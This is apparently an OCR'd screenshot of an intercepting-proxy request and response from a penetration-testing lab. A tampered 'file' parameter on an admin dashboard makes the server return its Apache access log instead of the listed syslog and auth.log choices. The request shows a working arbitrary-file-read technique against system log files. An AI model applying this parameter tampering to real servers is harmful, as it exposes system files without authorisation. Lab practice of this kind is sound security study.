 http://10.129.234.130
History (11/15)
Send
Request
Pretty
Raw
1 POST /dashboard.php HTTP/1.1
2 Host: 10.129.234.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.129.234.130
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.129.234.130/dashboard.php
13 Cookie: PHPSESSID=habut14j4kj3t6i39jn8ohnlag
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 file=/var/log/apache2/access.log
Response
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Oct 2025 08:13:40 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3165
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
16 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" integrity="sha384-BVYii
SIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
17 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap-theme.min.css" integrity="sha38
4-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">
18 <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
19 <script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaL
kfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
20 <title>Admin Dashboard</title>
21 </head>
22
23 <body>
24 <div class="container mt-5">
25 <div class="panel panel-primary">
26 <div class="panel-heading">
27 <h3 class="panel-title text-center">Admin Dashboard</h3>
28 </div>
29 <div class="panel-body">
30 <form method="POST">
31 <div class="form-group">
32 <label for="file">Select Log File</label>
33 <select name="file" class="form-control" id="file" required>
34 <option value="/var/log/syslog">syslog</option>
35 <option value="/var/log/auth.log">auth.log</option>
36 </select>
37 </div>
38 <div class="form-group text-center">
39 <button type="submit" class="btn btn-primary btn-block">View Logs</button>
40 </div>
41 </form>
42 <div class="well">
43 <h4>Log Contents</h4>
44 <pre style="max-height: 400px; overflow-y: auto;">10.10.14.78 - - [12/Oct/2025:08:11:27 +0000] &quot;POST /da
shboard.php HTTP/1.1&quot; 400 2290 &quot;http://10.129.234.130/dashboard.php&quot; &quot;Mozilla/5.0 (Windows NT 10.0; Win64; x6
4; rv:143.0) Gecko/20100101 Firefox/143.0&quot;
45 10.10.14.78 - - [12/Oct/2025:08:12:16 +0000] &quot;POST /dashboard.php HTTP/1.1&quot; 400 2290 &quot;http://10.129.234.130/dashbo
ard.php&quot; &quot;Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0&quot;
46 10.10.14.78 - - [12/Oct/2025:08:13:14 +0000] &quot;POST /dashboard.php HTTP/1.1&quot; 200 1296 &quot;http://10.129.234.130/dashbo
ard.php&quot; &quot;Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0&quot;
47 10.10.14.78 - - [12/Oct/2025:08:13:22 +0000] &quot;POST /dashboard.php HTTP/1.1&quot; 400 2290 &quot;http://10.129.234.130/dashbo
ard.php&quot; &quot;Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0&quot;
48 10.10.14.78 - - [12/Oct/2025:08:13:35 +0000] &quot;POST /dashboard.php HTTP/1.1&quot; 200 1320 &quot;http://10.129.234.130/dashbo
ard.php&quot; &quot;Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0&quot;
49 </pre>
50 </div>